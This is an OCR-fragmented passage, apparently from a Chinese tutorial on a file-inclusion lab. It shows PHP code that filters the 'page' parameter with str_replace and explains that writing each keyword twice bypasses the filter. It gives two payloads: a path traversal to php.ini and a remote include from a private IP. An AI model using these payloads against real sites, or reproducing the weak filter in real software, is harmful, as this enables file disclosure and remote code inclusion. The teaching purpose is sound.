
4
5
// The page we wish to display
6
$file
 = 
$_GET
[ 
'page'
 ];
7
8
// Input validation
9
$file
 = str_replace( 
array
( 
"http://"
, 
"https:/
10
$file
 = str_replace( 
array
( 
"../"
, 
"..\""
 ), 
""
11
12
?>
这里有了黑名单保护，http，https 等会被替换为空，也就是企图
屏蔽远程包含和基于相对路径的访问，然而其偏偏用了
str_replace 这个函数，于是所有黑名单词都可以
双写绕过
，比如
HTML
1
?page=..././..././php.ini
2
?page=hthttp://tp://192.168.249.128/test.txt